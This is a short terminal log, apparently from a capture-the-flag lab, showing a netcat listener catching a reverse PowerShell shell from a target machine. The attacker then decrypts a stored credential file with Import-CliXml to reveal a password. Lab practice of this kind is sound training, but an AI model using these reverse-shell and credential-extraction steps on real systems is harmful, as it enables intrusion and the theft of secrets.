 ┌──(root㉿3kara)-[~/SirepRAT]
└─# nc -nlvp 3333
listening on [any] 3333 ...
connect to [10.10.14.211] from (UNKNOWN) [10.10.10.204] 49733
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:UserName
$env:UserName
app
PS C:\windows\system32> $credential = Import-CliXml -Path U:\Users\app\user.txt
$credential = Import-CliXml -Path U:\Users\app\user.txt
PS C:\windows\system32> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
7cf
PS C:\windows\system32>